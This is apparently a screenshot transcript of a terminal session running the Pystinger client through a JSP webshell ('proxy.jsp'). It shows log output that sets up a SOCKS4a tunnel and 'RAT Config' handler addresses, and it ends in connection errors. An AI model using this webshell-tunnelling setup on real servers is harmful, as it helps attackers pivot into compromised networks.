 root@racknerd-6cc837:~/Pystinger# ./stinger_client -w http proxy.jsp -l 127.0.0.1 -p 60000
2022-10-17 07:44:51,815 - INFO - 674 - ------------------- Local check -------------------
2022-10-17 07:44:51,817 - INFO - 677 - Local listen check : pass
2022-10-17 07:44:52,315 - INFO - 687 - WEBSHELL check : pass
2022-10-17 07:44:52,315 - INFO - 688 - WEBSHELL: h proxy.jsp
2022-10-17 07:44:52,833 - INFO - 701 - REMOTE_SERVER check : pass
2022-10-17 07:44:52,833 - INFO - 702 -
2022-10-17 07:44:52,833 - INFO - 703 - ------------------- Get Sever Config -------------------
2022-10-17 07:44:52,833 - INFO - 705 - client_address_list : []
2022-10-17 07:44:52,833 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2022-10-17 07:44:52,833 - INFO - 705 - LOG_LEVEL : INFO
2022-10-17 07:44:52,833 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2022-10-17 07:44:52,834 - INFO - 705 - mirror_address_list : []
2022-10-17 07:44:52,834 - INFO - 705 - READ_BUFF_SIZE : 51200
2022-10-17 07:44:52,834 - INFO - 708 -
2022-10-17 07:44:52,834 - INFO - 710 - ------------------- Set Server Config -------------------
2022-10-17 07:44:52,834 - INFO - 723 -
2022-10-17 07:44:52,834 - INFO - 739 - ------------------! RAT Config !------------------
2022-10-17 07:44:52,834 - INFO - 740 - Socks4a on 127.0.0.1:60000
2022-10-17 07:44:52,834 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2022-10-17 07:44:52,834 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2022-10-17 07:44:52,834 - INFO - 745 - ------------------! RAT Config !------------------
2022-10-17 07:44:52,835 - WARNING - 191 - LoopThread start
2022-10-17 07:44:52,842 - WARNING - 534 - socks4a server start on 127.0.0.1:60000
2022-10-17 07:44:52,843 - WARNING - 542 - Socks4a ready to accept
2022-10-17 07:45:09,386 - WARNING - 300 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49851 TARGET_ADDR:0.0.0.0:60020 Create new socket failed. [Errn
Connection refused
2022-10-17 07:45:20,424 - WARNING - 183 - WEBSHELL return wrong data
electerm